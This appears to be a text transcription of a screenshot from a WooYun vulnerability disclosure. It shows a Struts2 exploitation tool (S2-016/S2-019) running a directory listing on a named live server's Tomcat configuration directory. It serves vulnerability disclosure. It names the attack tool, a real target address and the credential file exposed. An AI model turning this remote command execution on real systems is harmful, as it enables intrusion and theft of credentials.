 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://123.127.164.47/login/login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ls -ll /5/cpsb/tomcat6/conf 执 行
-rwxrwxrwx 1 root root 8690 2011 7月 1 catalina.policy
-rwxrwxrwx 1 root root 3665 2011 7月 1 catalina.properties
-rwxrwxrwx 1 root root 2056 2014 3月 28 context.xml
-rwxrwxrwx 1 root root 1753 2014 2月 13 context.xml_2014
-rwxrwxrwx 1 root root 3269 2011 7月 1 logging.properties
-rwxrwxrwx 1 root root 3269 2013 4月 13 logging.properties_2013_04_13
drwxrwxrwx 2 root root 512 2012 11月 5 regain
-rwxrwxrwx 1 root root 8943 6月 8日 19:25 server.xml
-rwxrwxrwx 1 root root 10008 2013 12月 12 server.xml_2013_12_12
-rwxrwxrwx 1 root root 10008 2013 12月 19 server.xml_2013_12_19
-rwxrwxrwx 1 root root 8759 2014 1月 13 server.xml_2014_01_13
-rwxrwxrwx 1 root root 8580 2014 3月 16 server.xml_2014_03_16
-rwxrwxrwx 1 root root 8606 2014 7月 8 server.xml_2014_07_08
-rwxrwxrwx 1 root root 1304 4月 8日 11:06 tomcat-users.xml
-rwxrwxrwx 1 root root 51278 2月 28日 15:27 web.xml
命令执行完毕........----2015/6/10 16:33:38
正在执行命令中，请稍等片刻........----2015/6/10 16:33:51
命令执行完毕........----2015/6/10 16:33:52
正在执行命令中，请稍等片刻........----2015/6/10 16:34:15
命令执行完毕........----2015/6/10 16:34:15
www.wooyun.org